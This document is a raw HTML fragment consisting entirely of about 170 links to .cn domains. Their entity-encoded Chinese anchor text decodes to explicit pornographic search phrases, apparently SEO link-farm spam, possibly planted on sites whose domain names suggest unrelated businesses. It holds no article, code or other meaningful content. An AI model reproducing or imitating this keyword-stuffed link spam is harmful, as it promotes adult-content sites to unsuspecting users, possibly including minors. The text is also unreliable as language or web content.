<a href="http://xl-wj.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dentalinsurance.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://xunway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52kantv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://zqxinping.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://zbag.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ksxylhq.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://168hzys.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x94B1;&#x89C6;&#x9891;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niemin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://palmisland.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://holleygrid.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yoneng.cn" target="_blank">&#x9EC4;&#x8272;&#x6709;&#x51E0;&#x79CD;&#x9EC4;&#x8272;&#x7684;&#x989C;&#x8272;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://duanba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://emmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;</a>|
<a href="http://bamboototem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cailife.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://gqshw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://investusa.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://tongpinhui.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://socialagent.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://joyvpn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://printing3d.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://fcg123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://deyunse.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;99</a>|
<a href="http://lianpula.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qddlhy.cn" target="_blank">91&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://tejp168.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://hnzhongke.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://rangru.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://etophome.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://yiminkaisuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://jdzsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanru.com.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://2licai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://montblanc-zareb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leebolin.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;www</a>|
<a href="http://kinggolds.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanghou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tjfya.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x4F26;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://itbmm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gwls.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://sddna.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;</a>|
<a href="http://taotaovip.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cnhaiou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://gxlongli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ruiyicloud.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://creative100.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://zyep.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://cdjinma.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chicas.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://02869.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://wlmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://hanyigroup.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;2022&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x66F0;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://w219.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://thg033.cn" target="_blank">&#x4E9A;&#x6D32;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://green-shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymkjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://othel.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://ryyfuu.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://itxk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://noumie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leher.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ihaiyang.com.cn" target="_blank">&#x4E5D;&#x8272;91porny</a>|
<a href="http://a4369.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;av</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://cb35.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qidana.cn" target="_blank">&#x7F51;&#x7EA2;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://senorita.cn" target="_blank">japanese&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhmasmt.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://yidapin.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x871C;&#x81C0;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;3p</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://mianfeileyuan.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://yyzckj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuanyulin.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://qiu123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://zqyin30.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://stoneblade.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jxwykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://escha.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://c827.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szhmasmt.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hzxedk.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5267;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neirang.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://speclcd.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoniujiazheng.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://bxanju.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5976;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cgst.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jielaichen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;av</a>|
<a href="http://szjcp.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://jia7.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://kyqt.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://18mzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://hacktools.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://setree.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://justmust.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://xyinfotech.com.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x56FD;&#x4EA7;</a>|
<a href="http://chenyustudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kxhkbgk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://zuowen365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://nouzhuo.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://misao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://shiguwen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bkynr.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://atbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://wbv.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whshy.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://09519.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuangub.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xmjizo.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x5929;&#x5802;</a>|
<a href="http://tkhan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;29&#x9875;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">&#x65E5;&#x97E9;mv&#x4E0E;&#x6B27;&#x7F8E;mv&#x533A;&#x522B;&#x5728;&#x54EA;</a>|
<a href="http://xiong5.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://rangru.cn" target="_blank">av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ajbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jggyl.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://bjzdlt.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ruofou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddomain.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shingoinstitute.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://263yy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://investusa.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://diyifangdai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://texray.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://nj-gd.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://9wangzhuan.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://offushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">2019av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sjsins.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://phqmh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://czlttx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://lchou.cn" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://nonin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://emeiti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
